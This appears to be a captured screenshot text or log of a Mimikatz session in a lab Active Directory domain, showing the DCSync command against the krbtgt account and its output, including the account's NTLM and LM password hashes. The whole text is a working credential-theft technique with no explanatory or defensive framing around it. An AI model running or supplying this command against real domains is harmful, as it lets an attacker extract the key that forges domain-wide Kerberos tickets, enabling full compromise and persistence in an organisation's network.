 mimikatz # lsadump::dcsync /domain:lab.local /user:krbtgt
[DC] 'lab.local' will be the domain
[DC] 'DC.LAB.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2/26/2022 10:59:20 AM
Object Security ID   : S-1-5-21-295285741-639522238-225407417-502
Object Relative ID   : 502
Credentials:
Hash NTLM: eff164ce8ed0ac98cb7520c4de7dfc0b
ntlm- 0: eff164ce8ed0ac98cb7520c4de7dfc0b
lm  - 0: a25b34dc1d3196ce513d9081b5de1494